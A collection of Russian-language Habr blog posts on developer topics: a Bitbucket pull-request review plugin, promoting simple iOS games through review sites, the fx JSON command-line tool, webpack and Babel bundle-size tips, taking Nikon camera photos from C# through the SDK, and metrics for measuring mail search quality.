**На этом месте мог бы быть ваш Label**
Также реализовали возможность ручного добавления лейблов (если какие-то правила нельзя регламентировать), автор PR или сам эксперт мог добавить еще экспертов (еще больше экспертов!).
Еще лейблы можно делать опциональными, они не блокируют кнопку Merge.
### Default Reviewers
Другое интересное умение плагина — это назначение экспертов автоматом. До плагина каждый разработчик руками выставлял экспертов, коллег по команде и других, чьи интересы задел соответствующий лейбл. Сначала это просто была русская рулетка, с небольшим счетчиком внутри. Если в вашем репозитории работает правило минимум двух апрувов эксперта, то выбирались три эксперта из всех.
Вы спросите, зачем вообще выбирать двух-трех экспертов на PR? Почему бы не назначать весь список на каждый PR? Кто сможет — тот и посмотрит. Но, как говорится, «общее — значит ничье». В битбакете есть колокольчик с уведомлениями, и если у нас в день 50 PRов, то каждому эксперту (допустим, их 10), приходилось постоянно «гнать» этот счётчик к нулю. Это было почти невозможно (учитывая, что эксперты тоже пишут код), опять встал вопрос деморализации команды. Плагин нас всех спас.
Потом мы добавили возможность отключения эксперта (отпуск, болезнь), и введения личного графика работы. Некоторые команды и эксперты сидят в других городах. Но когда плагин это не учитывал, получалось так, что разработчик в 5 утра МСК создавал PR, и ему назначались 2 москвича, которые приходили к 10 МСК. Хотя были эксперты, которые могли бы посмотреть этот PR сразу же.
### Приоритеты апрувов или как бороться с кумовством
В одном из репозиториев сервера захотели такую примочку, как приоритеты (или вес) апрувов. Что это такое?
У вас есть эксперт (допустим Mario), который в команде (допустим Nintendo). Коллега выставляет PR, а Mario апрувит и зеленит сразу два лейбла — nintendo\_team & expert. Вроде нормально, он же эксперт. Отвечает за этот код, но всё же подозрения есть. Мы в своём репозитории решили не заморачиваться, а в другом — захотели. Выставили командному лейблу приоритет выше, и следовательно эксперты этой команды не могут позеленить expert. Это забавно, но проблему кумовства между командами (какие-нибудь 2 команды Nintendo & Dendy), так и не решили :) А может ее и нет…
### Клуб зависимых pull-requests
Еще у нас есть, да и не только у нас, такая потребность — выставлять зависимые PRы на UI & Back сразу, с одновременными правками api например, и проверкой всего приложения на уже новом коде. Для этого придумали доработку плагина «Зависимые PR и их одновременное влитие». В PRе ставишь ссылку, какой PR в другом репозитории тебе нужен, и сборка будет собираться одновременно с твоей ветки и ветки зависимого PRа. Это очень выручает, когда ты меняешь модель api одновременно на клиент+сервер, допустим, был
```
//до
Dog: {age: number, id: string}
//после
Dog: {age: string, guid: string}
```
Или если ты правишь тест в одном репозитории, где ищешь кнопку в браузере фразой
```
@FindBy("//button[text()="Сохранить"]")
class MyButton
```
а в UI коде она по-старому:
```
Подтвердить
```
тогда тебе надо править опять в двух репозиториях.
### Различные кнопки-команды
Есть кнопки Restart, которая перезапускает чеки, если вдруг что-то пошло не так.
Есть кнопка Recalculate, Recycle, если нужно скинуть все лейблы и просчитать заново.
Есть кнопка «Too long review» для тех, кто любит пожаловаться. Отправляется письмо «куда следует». Возможно, скоро добавим кнопочку «Поменять экспертов», «Пожертвовать 50 руб» или еще что-нибудь важное и интересное.
Пожалуй, это всё, чем я особенно хотел поделиться. А, чуть не забыл. Еще есть админка плагина.
Спасибо за внимание, пишите вопросы. Надеюсь, наш интересный опыт пригодится вам в работе.
|
https://habr.com/ru/post/354334/
| null |
ru
| null |
# Эффективность обзоров простых игр под iOS

В предыдущей [статье](http://habrahabr.ru/company/papabubadiop/blog/224451/) я вывел формулу успешности приложения. Под приложением я понимаю простую, казуальную игру, разработанную под *iOS.* Что-то вроде *тетриса, кроссворда, судоку, 2048, японского дурака, косынки*. На создание которого уходит неделя программисткого труда. Для проверки формулы необходима достаточно большая статистическая выборка — порядка 10.000 честно загруженных приложений. Я попытался решить эту задачу при помощи обзоров на 4-х русских и 2-х зарубежных площадках. Кроме того, отследил в первой версии программы наиболее популярные нажатия на кнопки, убрал второстепенные элементы управления, учел замечания игроков и получил следующие результаты.
Для любой игры необходимо создать видео-ролик, выложенный на [Youtube](http://www.youtube.com/watch?v=XqIcGM9x8NE). Для продвижения игры видео не играет никакого значения, поэтому не стоит тратить более минуты Вашего времени на его создание. Тем более не стоит тратить деньги. Основная функция ролика — размещать в обзорных статьях ссылку и мгновенно наблюдать эффект от публикации статьи по числу просмотров видео.
#### Обзор на *Хабре*
Самый эффективный из [обзоров](http://habrahabr.ru/company/papabubadiop/blog/223169/).
* стоимость — бесплатный
* число закачек — до 3000
* число просмотров на [youtube](http://www.youtube.com/watch?v=XqIcGM9x8NE) — до 6000
* аудитория — русскоязычный мир (*~~Россия, Украина, Белоруссия~~, русские, украинцы, белорусы, казахи, Израиль, Штаты, Европа*)
Я выпустил [обзор](http://habrahabr.ru/company/papabubadiop/blog/223169/) в воскресенье и был заминусован злобными неудачниками. А кто еще летним воскресным днем сидит в сети, а не на пляже? Слава Богу, в понедельник на работу вышли нормальные пацаны и подняли рейтинг до публичного.
В статье на Хабрахабр необходимо упомянуть про полезные грабли, наступленные во время разработки игры и разобрать интересный кусок кода. Не/Умышленно оставленный неловкий прием в тексте кода вызовет дружеское осуждение и дополнительные комментарии к статье. Сюсюканье и грамматические ошибки запрещены, размажут в ноль. Допускается умеренное хамство.
#### Обзор на *4PDA*
Второй по эффективности из [обзоров](http://4pda.ru/2014/05/22/159721/).
* стоимость — 5.000 рублей
* число закачек — до 500
* число просмотров на [youtube](http://www.youtube.com/watch?v=XqIcGM9x8NE) — до 1000
* аудитория — *Россия, Украина*
Аудитория — школьники. Никаких технических терминов. Юмор и сюсюканье приветствуется. Вся информация на сайте о правилах написания статьи — устаревшая. Например, на заборе написано — принимаем только *банковские переводы и вебмани*. А можно *Paypal*? Конечно — с Вас 5.250 рублей. 250 рублей — процент, ниже, чем при банковском переводе. Как готовить — только *MS Word*. А можно *Google Docs*?.. Можно! И служба поддержки присылает готовый *Google Docs template*. Поддержка отличная, сначала корректируют статью на стадии написания, затем отдают на одобрение главному редактору. В понедельник я отправил запрос на публикацию — в четверг после обеда [статья была выпущена](http://4pda.ru/2014/05/22/159721/).
Вот география аудитории:
Читая имена владельцев, можно написать, как минимум, любовный роман.
В столбце *device* цифры 2,4 и 5 означают соответственно *iPad, iPhone 4 и iPhone 5*.
#### Обзор на *ferra.ru*
[Обзор](http://www.ferra.ru/ru/apps/games/2014/05/15/pasyans-dikaya-smes-pauka-i-2048.html) сделан по наводке хабражителя [mpanius](http://habrahabr.ru/users/mpanius/).
* стоимость — бесплатно
* число закачек — до 50
* число просмотров на [youtube](http://www.youtube.com/watch?v=XqIcGM9x8NE) — до 100
* аудитория — *Россия*
Площадка молодая, развивающаяся. Справедливости ради хочу сказать, что обзор на ней я выпустил на день раньше, чем одобрили игру. Поэтому статистика может быть не очень достоверной.
#### Обзор на *reddit.com*
По подсказке хабражителя [Voley](http://habrahabr.ru/users/voley/) я сделал [два обзора на reddit](http://www.reddit.com/r/ios/comments/25m67b/ive_developed_clone_2048_on_the_triangle_board/).
* стоимость — бесплатно
* число закачек — до 500
* число просмотров на [youtube](http://www.youtube.com/watch?v=XqIcGM9x8NE) — до 500
* аудитория — *Весь мир, кроме России*
Обзор на данном ресурсе сложно назвать обзором. Просто бросаешь [ссылку на игру](http://www.reddit.com/r/iosgaming/comments/25s8x0/2048_solitaire/) в потоке сообщений. Тем не менее, смотрите, география аудитории резко изменилась
Радуют имена iPhone из Узбекистана. В столбце *device* цифры 2,4 и 5 означают соответственно *iPad, iPhone 4 и iPhone 5*.
К сожалению, по обзору на iphones.ru и 123apps.com цифры нулевые. Возможно, это моя вина, а возможно хамство русского редактора и плохая работа моей школьной учительницы английского языка.
#### Что еще увеличило число загрузок
Несколько программистких советов.
#### Локализация
Во-первых, я русифицировал программу. Самый лучший учебник по локализации — на родном сайте [developer.apple.com](https://developer.apple.com/internationalization/). Кроме прочего, совет — никогда не помещайте цифры и буквы непосредственно в изображения картинок и иконок. 100 раз я наступал на эти грабли, и наконец-то перестал заниматься этой губительной практикой.
#### Оптимизация *батонов*
*Buttons*, они же кнопки, они же *батоны* созданы для нажатий. За числом нажатий легко следить. Выкидывайте кнопки, на которые не нажимают. Или переделывайте, возможно они не видны. На главном экране не должно быть более 5-ти кнопок. И вообще, я пытаюсь следовать правилу — не более 5 кнопок на любом экране. Пользователи начинают любить тебя и твое приложение.
Вот как изменился дизайн главной страницы в новой версии.

#### Оптимизация переходов
Ура, здесь код.
В моей игре постоянно идет заочное соревнование — на одних и тех же раскладах Вы сравниваете свой IQ с другими игроками. Информация, что Вас победили или Вы одолели соперника отображается в ленте новостей при помощи стандартного UIWebView. То есть вся информация готовится на стороне сервера. Это удобно, можно редактировать таблицы без перевыпуска приложения. Разумеется, когда Вас побеждают в раунде 31415, Вам тут же хочется отомстить. Однако, в старой версии программы необходимо было нажать 9 кнопок, чтобы запустить расклад с номером 31415.
Можно ли прыгнуть сразу на игру 31415, нажав ссылку в UIWebView? Можно, следующим способом. В php файле формируем ссылку следующим образом:
```
// $level=31415
echo 'вас опустили в раскладе ['.$level.'](sol:'.$level.')';
```
Имя sol можно менять, остальное (особенно двоеточие) — лучше не трогать.
В коде приложения обрабатываем событие нажатия на новую ссылку в стандартном вызове *shouldStartLoadWithRequest*
```
- (BOOL)webView:(UIWebView*)webView shouldStartLoadWithRequest:(NSURLRequest*)request navigationType:(UIWebViewNavigationType)navigationType {
if ( navigationType == UIWebViewNavigationTypeLinkClicked ) {
// do something with [request URL]
NSURL *url = request.URL;
NSString *urlString = url.absoluteString;
NSString *r = [urlString substringFromIndex:4];
NSLog(@"r=%@", r);
int pid = [r intValue];
if (pid%1000000 < viewController.maxPuzzle) {
[viewController fromLinkNews:pid];
} else {
[viewController toPurchase];
}
return NO; // not work with link
}
return YES; // work with link
}
```
Комментарии, кажется, излишни, все просто.
#### Заключение
Спасибо за внимание.
|
https://habr.com/ru/post/224545/
| null |
ru
| null |
# fx — алтернатива jq для обработки JSON из командной строки
[jq](https://stedolan.github.io/jq/) — самая популярная утилита для обработки JSON из командной строки, написана на C и имеет свой собственный синтаксис для работы с JSON.
Однако, обрабатывать JSON в командной строке не нужно очень часто, а когда потребность возникает, приходится мучиться с незнакомым языком программирования.
Так и появилась идея написать [fx](https://github.com/antonmedv/fx) с простым и понятным синтаксисом, который никогда не забудешь. А какой язык программирования знают все? Правильно — JavaScript.
fx принимает в качестве аргумента код на JavaScript, содержащий анонимную функцию, и вызывает её, подставляя в качестве аргумента JSON, полученный из stdin. То, что функция вернёт, будет выведено в stdout. Все. Больше никаких сложных и непонятных конструкций.
Сравните два решения одной и той же задачи на jq и на fx:
```
jq '[.order[] as $x | .data[$x]]'
```
```
fx 'input => input.order.map(x => obj.data[x])'
```
Чуть более многословно? Да, это же просто обычный JavaScript.
Если fx вообще не передать аргументов, то JSON будет отформатирован и выведен:
```
$ echo '{"key":"value"}' | fx
{
"key": "value"
}
```
Если код не содержит `param =>`, то переданный код будет автоматически преобразован в анонимную функцию и `this` будет содержать переданный JSON объект:
```
$ echo '{"foo": [{"bar": "value"}]}' | fx 'this.foo[0].bar'
"value"
```
fx можно передать несколько аргументов/анонимных функций, они будут применены поочерёдно к JSON:
```
$ echo '{"foo": [{"bar": "value"}]}' | fx 'x => x.foo' 'this[0]' 'this.bar'
"value"
```
Если код содержит ключевое слово `yield`, созданная анонимная функция будет содержать "развернутый" генератор (пример из [generator-expression](https://github.com/sebmarkbage/ecmascript-generator-expression)):
```
$ cat data.json | fx '\
for (let user of this) \
if (user.login.startsWith("a")) \
yield user'
```
```
$ echo '["a", "b"]' | fx 'yield* this'
[
"a",
"b"
]
```
Это позволяет описывать очень простые выборки в сложных запросах.
Кстати, модифицировать JSON с fx тоже очень просто:
```
$ echo '{"count": 0}' | fx '{...this, count: 1}'
{
"count": 1
}
```
А также можно использовать любой npm пакет, если поставить его глобально:
```
$ npm install -g lodash
$ cat package.json | fx 'require("lodash").keys(this.dependencies)'
```
Для некоторых важно, что jq всего лишь один бинарник (~2mb). Так вот fx тоже имеет [отдельные бинарники](https://github.com/antonmedv/fx/releases).
Весят они немного больше (~30mb), но если вам это не критично, и стоит nodejs, то поставить fx можно с помощью npm:
```
npm install -g fx
```
А что по производительности? Давайте замерим с помощью [hyperfine](https://github.com/sharkdp/hyperfine):
```
$ curl 'https://api.github.com/repos/stedolan/jq/commits' > data.json
$ hyperfine --warmup 3 "jq ..." "fx ..."
Benchmark #1: cat data.json | jq '[.[] | {message: .commit.message, name: .commit.committer.name}]'
Time (mean ± σ): 10.7 ms ± 0.9 ms [User: 8.7 ms, System: 3.6 ms]
Range (min … max): 9.0 ms … 14.9 ms
Benchmark #2: cat data.json | fx 'this.map(({commit}) => ({message: commit.message, name: commit.committer.name}))'
Time (mean ± σ): 159.6 ms ± 4.4 ms [User: 127.4 ms, System: 28.4 ms]
Range (min … max): 153.0 ms … 170.0 ms
```
На порядок меньше. А все дело в том, что fx использует `eval` для запуска кода из аргументов (и вообще весь код fx <70 строк кода). Если для вас важна скорость обработки, не используйте fx. Во всех остальных случаях — fx отличный выбор.
* [fx](https://github.com/antonmedv/fx)
* [jq](https://github.com/stedolan/jq)
Надеюсь, эта утилита кому-нибудь пригодится. Спасибо за внимание.
|
https://habr.com/ru/post/347808/
| null |
ru
| null |
# 4 совета для оптимизации webpack-приложения
Всем привет!
За время моей работы с вебпаком у меня накопилась пара интересных советов, которые помогут вам приготовить отлично оптимизированное приложение. Приступим!

1. Используйте fast-async вместо regenerator-runtime
----------------------------------------------------
Обычно, разработчики используют [@babel/preset-env](https://github.com/babel/babel/tree/master/packages/babel-preset-env), чтобы преобразовывать весь современный синтаксис в ES5.
С этим пресетом пайплайн преобразований асинхронных функций выглядит так:
Исходная асинхронная функция -> [Генератор](https://babeljs.io/docs/en/babel-plugin-transform-async-to-generator) -> [Функция](https://babeljs.io/docs/en/babel-plugin-transform-regenerator), использующая [regenerator-runtime](https://github.com/facebook/regenerator/tree/master/packages/regenerator-runtime)
**Пример**1. Исходная асинхронная функция
```
const test = async () => {
await fetch('/test-api/', { method: 'GET' });
}
```
2. Генератор
```
function _asyncToGenerator(fn) { return function () { var gen = fn.apply(this, arguments); return new Promise(function (resolve, reject) { function step(key, arg) { try { var info = gen[key](arg); var value = info.value; } catch (error) { reject(error); return; } if (info.done) { resolve(value); } else { return Promise.resolve(value).then(function (value) { step("next", value); }, function (err) { step("throw", err); }); } } return step("next"); }); }; }
const test = (() => {
var _ref = _asyncToGenerator(function* () {
yield fetch('/test-api/', { method: 'GET' });
});
return function test() {
return _ref.apply(this, arguments);
};
})();
```
3. Функция, использующая regenerator-runtime
```
'use strict';
function _asyncToGenerator(fn) { return function () { var gen = fn.apply(this, arguments); return new Promise(function (resolve, reject) { function step(key, arg) { try { var info = gen[key](arg); var value = info.value; } catch (error) { reject(error); return; } if (info.done) { resolve(value); } else { return Promise.resolve(value).then(function (value) { step("next", value); }, function (err) { step("throw", err); }); } } return step("next"); }); }; }
var test = function () {
var _ref = _asyncToGenerator( /*#__PURE__*/regeneratorRuntime.mark(function _callee() {
return regeneratorRuntime.wrap(function _callee$(_context) {
while (1) {
switch (_context.prev = _context.next) {
case 0:
_context.next = 2;
return fetch('/test-api/', { method: 'GET' });
case 2:
case 'end':
return _context.stop();
}
}
}, _callee, undefined);
}));
return function test() {
return _ref.apply(this, arguments);
};
}();
```
С [fast-async](https://github.com/MatAtBread/fast-async) пайплайн упрощается до:
Исходная асинхронная функция -> Функция, использующая промисы
**Пример**1. Исходная асинхронная функция
```
const test = async () => {
await fetch('/test-api/', { method: 'GET' });
}
```
2. Функция, использующая промисы
```
var test = function test() {
return new Promise(function ($return, $error) {
return Promise.resolve(fetch('/test-api/', {
method: 'GET'
})).then(function ($await_1) {
try {
return $return();
} catch ($boundEx) {
return $error($boundEx);
}
}, $error);
});
};
```
Благодаря этому, теперь у нас нет regenerator-runtime на клиенте и лишних оберток от трансформаций.
Чтобы подвести fast-async в свой проект, надо:
1. Установить его
```
npm i fast-async
```
2. Обновить конфиг бабеля
```
// .babelrc.js
module.exports = {
"presets": [
["@babel/preset-env", {
/* ... */
"exclude": ["transform-async-to-generator", "transform-regenerator"]
}]
],
/* ... */
"plugins": [
["module:fast-async", { "spec": true }],
/* ... */
]
}
```
У меня эта оптимизация уменьшила размер js файлов на 3.2%. Мелочь, а приятно :)
2. Используйте loose трансформации
----------------------------------
Без специальной настройки [@babel/preset-env](https://github.com/babel/babel/tree/master/packages/babel-preset-env) пытается сгенерировать как можно более близкий к спецификации код.
Но, скорее всего, ваш код не настолько плох и не использует все возможные крайние случаи ES6+ спецификации. Тогда весь лишний оверхед можно убрать, включив loose трансформации для preset-env:
```
// .babelrc.js
module.exports = {
"presets": [
["@babel/preset-env", {
/* ... */
"loose": true,
}]
],
/* ... */
}
```
Пример того, как это работает, можно найти [тут](http://2ality.com/2015/12/babel6-loose-mode.html).
В моем проекте это уменьшило размер бандла на 3.8%.
3. Настройте минификацию js и css руками
----------------------------------------
Дефолтные настройки для минификаторов содержат только те трансформации, которые не смогут ничего сломать у программиста. Но мы ведь любим доставлять себе проблемы?
Попробуйте почитать настройки [минификатора js](https://github.com/mishoo/UglifyJS2) и своего минификатора css (я использую [cssnano](https://github.com/cssnano/cssnano)).
Изучив доки, я сделал такой конфиг:
```
// webpack.config.js
const webpackConfig = {
/* ... */
optimization: {
minimizer: [
new UglifyJsPlugin({
uglifyOptions: {
compress: {
unsafe: true,
inline: true,
passes: 2,
keep_fargs: false,
},
output: {
beautify: false,
},
mangle: true,
},
}),
new OptimizeCSSPlugin({
cssProcessorOptions: {
"preset": "advanced",
"safe": true,
"map": { "inline": false },
},
}),
],
},
};
/* ... */
```
В результате размер js файлов уменьшился на 1.5%, а css — на 2%.
Может, у вас получится лучше?
**UPD 11.01.2019**: UglifyJsPlugin устарел, webpack сейчас использует [TerserWebpackPlugin](https://github.com/webpack-contrib/terser-webpack-plugin). Используйте его.
4. Используйте null-loader для удаления ненужных зависимостей
-------------------------------------------------------------
У разработчиков [gsap](https://github.com/greensock/GreenSock-JS) получилась отличная библиотека для создания анимаций. Но из-за того, что она берет свое начало еще из 2008 года, в ней остались некоторые особенности.
А именно [вот эта](https://github.com/greensock/GreenSock-JS/blob/master/src/esm/TweenMax.js#L24). Благодаря ней TweenMax тянет за собой 5 плагинов и easePack, которые юзать совершенно необязательно.
У себя я заметил три лишних плагина и выпилил их с помощью [null-loader](https://github.com/webpack-contrib/null-loader):
```
// webpack.config.js
const ignoredGSAPFiles = ['BezierPlugin', 'DirectionalRotationPlugin', 'RoundPropsPlugin'];
const webpackConfig = {
/* ... */
module: {
rules: [
/* ... */
{
test: /\.js$/,
include: ignoredGSAPFiles.map(fileName => resolve('node_modules/gsap/' + fileName)),
loader: 'null-loader',
},
]
},
};
/* ... */
```
И 106 кб превращаются в 86. Та-да!
Null-loader еще можно использовать для удаления ненужных полифиллов, которые авторы библиотек заботливо нам подложили.
|
https://habr.com/ru/post/425215/
| null |
ru
| null |
# Получение снимков с цифровой зеркальной камеры (Nikon) из программного кода на c#
Здравствуйте.
Столкнулся я с задачей получения фотографий с фотокамеры в моей программе на c#, причем надо было так, чтобы пользователь нажал кнопку в программе, или случилось какое-то программное событие, и мы ррррраз и получили снимок с камеры в программу и дальше его как-нибудь обработали/сохранили/отправили, в общем сделали с ним что-нибудь программным же образом.
Как оказалось, у производителей цифровых зеркальных фотокамер есть специальный SDK, через который можно программным путем к этой самой камере обратиться и поуправлять ею. У меня камера Nikon D5200, хотя для Sony и Canon вроде бы тоже видел подобный SDK.
Цель статьи рассказать о возможности и показать короткий пример. Как известно, если вы знаете что что-то можно сделать, то узнать, как это сделать – пара пустяков.
Итак, что нам понадобиться:
Во-первых, вам нужно скачать сам SDK с сайта Никона: [sdk.nikonimaging.com/apply](https://sdk.nikonimaging.com/apply/)
Вам придется пройти регистрацию и стать почетным разработчиком Никона, причем при регистрации нужно использовать почтовый ящик организации, общедоступные ящики там не прокатывают. Там же можно увидеть список поддерживаемых камер, к сожалению дешевые мыльницы не поддерживаются.
Во-вторых, для простоты, рекомендую воспользоваться уже написанным NikonCSWrapper’ом: [sourceforge.net/p/nikoncswrapper/wiki/Home](http://sourceforge.net/p/nikoncswrapper/wiki/Home/)
Далее создаете свой проект (в Visual Studio), подключаете ссылку на никоновский враппер, и, внимание: копируете в директорию с бинарниками файлы: NkdPTP.dll и Type0009.md3 (вот тут цифры могут отличаться в зависимости от камеры), которые можно отыскать в скачанном SDK.
Теперь небольшой пример о том, как фотографировать:
Сначала определяем менеджер устройств:
`NikonManager manager = new NikonManager("Type0009.md3");`
Затем привязываем к менеджеру обработчик события добавления устройства:
`manager.DeviceAdded += manager_DeviceAdded;`
в коде обработчика у меня вот такой текст:
`void manager_DeviceAdded(NikonManager sender, NikonDevice device)
{
_device = device;
this.Text = _device.Name;
_device.ImageReady += _device_ImageReady;
}`
Здесь я сохраняю ссылку на новое устройство и привязываю обработчик к событию ImageReady, которое будет срабатывать когда камера фотографирует, причем событие вызывается, и когда вы из программы командуете сфотографировать, и когда вы на самой камере жмете кнопку.
Обработчик события фотографирования у меня выглядит так:
`void _device_ImageReady(NikonDevice sender, NikonImage image)
{
MemoryStream ms = new MemoryStream(image.Buffer);
Image img = Image.FromStream(ms);
ms.Close();
pictureBox1.Image = img;
}`
Здесь я просто получаю доступ к буферу, в котором сидит фотография и через MemoryStream загружаю ее в Image, который потом отправляю в pictureBox, чтобы вывести ее на форме. Как вы знаете, с Image вообще можно делать все что угодно, мой код – только для примера.
Чтобы сфоткать камерой из программного кода, нужно вызвать метод Capture():
`_device.Capture();`
Ну и при выходе из программы обязательно нужно закрыть менеджер устройств, иначе потом не подключитесь к нему, пока не перезагрузите компьютер:
`manager.Shutdown();`
Вообще, через SDK можно делать множество вещей с вашей камерой: получать и устанавливать любые(?) параметры камеры, фотографировать, снимать видео, фокусировать автоматически и вручную (из программы), получать живое видео с видоискателя.
На этом у меня все, надеюсь, кому-нибудь эта информация пригодиться, Спасибо за внимание.
|
https://habr.com/ru/post/226201/
| null |
ru
| null |
# Измеряем качество поиска в Почте
В январе в [этом посте](http://habrahabr.ru/company/mailru/blog/167497/) я рассказывал о полнотекстовом поиске в Почте Mail.Ru.
Однако как определить, что новый поиск действительно лучше? О том, как измерить качество поиска, я расскажу в этом посте.
Для начала рассмотрим общую схему исполнения поискового запроса.

Основной параметр качества поиска – это его **скорость**. Ее удобнее всего измерять на стороне фронтенда примерно вот таким образом:
```
$mailsearch_start = Time::HiRes::time();
$answer = MailSearch::Query($request);
$mailsearch_end = Time::HiRes::time();
```
Данные пишутся в лог, а специальный демон раз в 5 минут собирает очередную порцию логов со всех фронтендов и строит очередной отрезок на графике. Стоит отметить, что следует иметь два графика с показателем скорости поиска.
Во-первых, «пятиминутный» график, отображающий текущее состояние. Он может быть полезен для диагностики «острых» состояний, например, если после очередного обновления поиск внезапно стал работать не так, как ожидалось, а намного медленнее.
**Рисунок 1. Упс! Похоже, выкатили что-то не то…**
Во-вторых, нужен также и «суточный» график, который позволяет обнаружить более глубокие и менее заметные на первый взгляд проблемы. К примеру, если перестроение индексов происходит слишком редко, то будет постоянно накапливаться некоторый «долг» — определенный объем не проиндексированных данных, по которым возможен только последовательный поиск. Этот «долг» будет виден на графике как медленная деградация по скорости в течение нескольких дней или недель (рисунок 2). Подобное поведение графика – сигнал к тому, что стоило бы пересмотреть политику работы планировщика индексаций в сторону того, чтобы индексировать чаще.
Также этот график оказался для нас очень полезным при переходе со старого поискового движка на новый. Он позволил четко ответить на вопрос: «А стало ли лучше с новым поиском?». Полная переиндексация сервера обычно занимает несколько дней, и суточный график показывает, как за это время поиск постепенно ускорялся вплоть до разницы в 2,5 раза (рисунок 3).
**Рисунок 2. Копим «долг» по индексации. Повод задуматься…**
**Рисунок 3. Переходим на новый поисковый движок.**
Следующим стоит отметить график **количества поисковых запросов**. Данный график сам по себе, без анализа других данных, исследовать трудно. Например, уменьшение количества поисковых запросов может свидетельствовать о двух противоположных вещах:
1. Пользователи чаще стали находить искомое с первой попытки (хорошо, см. рисунок 4)
2. Пользователи вообще перестали находить искомое (плохо)
**Рисунок 4. В данном случае стали чаще находить искомое с первой попытки.**
Важным параметром качества поиска является **количество запросов с пустым результатом**. В среднем оно равно 30%, большая часть таких запросов – это постоянно открытая страница «все непрочитанные» у многих пользователей (ожидание прихода нового письма). Резкий рост данного показателя может свидетельствовать о фатальной ошибке в поиске (при превышении данным показателем некоторого порогового значения имеет смысл слать SMS-уведомление разработчикам и системным администраторам, так как подобные ошибки необходимо устранять за минимальное время, см. рисунок 5).
**Рисунок 5. Проявилась какая-то проблема… Время слать SMS.**
Количество кликов на письма из поиска прямо указывает на качество выборки результатов (рисунок 6). Благодаря тому, что существуют сниппеты (небольшие выдержки из текста письма с подсветкой слов из запроса), пользователи редко кликают на письма, которые не соответствуют их ожиданиям. Обычно деградация по качеству происходит медленно, и смотреть динамику надо на большом промежутке времени после раскладки очередной версии поиска.
**Рисунок 6. Качество поиска улучшилось – увеличилось количество переходов.**
Также имеет смысл измерять количество «уточняющих» поисковых запросов. Уточняющим запросом с большой долей вероятности можно считать **поисковый запрос, выполненный с открытой страницы результатов поиска**. Данный вывод обусловлен предположением, что после того как пользователь попробовал что-то найти, но результаты поиска его не устроили, он решил повторить поиск, но как-то «по-другому», с другим запросом. Таких запросов в среднем 1-3%. Рост данного показателя свидетельствует о том, что поиск перестал находить что-то из того, что ранее находилось успешно (рисунок 7).
**Рисунок 7. Лишние 3% повторных запросов.**
Развивая тему «уточняющих» поисковых запросов, стоит отметить, что имеет смысл измерять также и **количество «перелистываний» результатов поиска**. Рост этой величины может служить свидетельством, например, того, что результирующая выборка слишком велика. Таких запросов в среднем 1-2%. Большая часть из них обусловлена естественной необходимостью иногда искать старые письма, листать «глубоко» по времени. Рост данного показателя свидетельствует о том, что что-то «лишнее» попало в результаты и отодвинуло назад (на следующие страницы) релевантные письма. Падение данного показателя, наоборот, определенно хороший признак, ведь пользователи начинают находить искомое на первой странице результатов поиска (рисунок 8).

**Рисунок 8. Теперь все нужное на первой странице, и листают реже.**
Напоследок рассмотрим такой параметр, как **среднее время нажатия на письмо** после получения результатов поиска. Данный график свидетельствует как о качестве поисковой выборки (ее точности), так и о качестве подсветки сниппетов. Чем быстрее пользователь находит глазами письмо в выборке, тем быстрее он на него кликает (рисунок 9). Скорость нахождения результата увеличивает как работающий корректно поиск (правильная сортировка, отсутствие «лишних» результатов в выборке), так и качество «подсветки» слов из запроса в сниппетах (чем она лучше, тем быстрее глаз «уцепится» за нужный результат).
